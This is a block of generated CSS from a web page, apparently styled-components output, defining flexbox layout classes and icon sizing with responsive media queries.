.ZGfvC > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.ZGfvC svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(153,153,153,1);}/*!sc*/
.hNQaKt{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.hNQaKt > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hNQaKt svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
data-styled.g6[id="sc-fa68311d-1"]{content:"feDPRP,fzvJit,gRjkZd,fMtylD,dwDrSJ,ZGfvC,hNQaKt,"}/*!sc*/
.fpAbEV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fpAbEV > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iFtPMN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.iFtPMN > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.chkHtF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.chkHtF > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hXeJkp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.hXeJkp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ggAHiT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.ggAHiT > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dQVqTm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dQVqTm > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.MegGU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.MegGU > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dvyWWJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dvyWWJ > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.irQWHO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.irQWHO > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.fDsOla{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fDsOla > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dkQvAy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dkQvAy > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eiPenu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.eiPenu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.PJplI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.PJplI{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.PJplI{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
.PJplI > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.lnSEya{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.lnSEya > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.janbmA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.janbmA{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.janbmA{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.janbmA > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iiyUpu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iiyUpu{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iiyUpu{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.iiyUpu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kiczeU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kiczeU > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.fVQFMc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fVQFMc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iDFmbg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.iDFmbg > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jgLFbR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
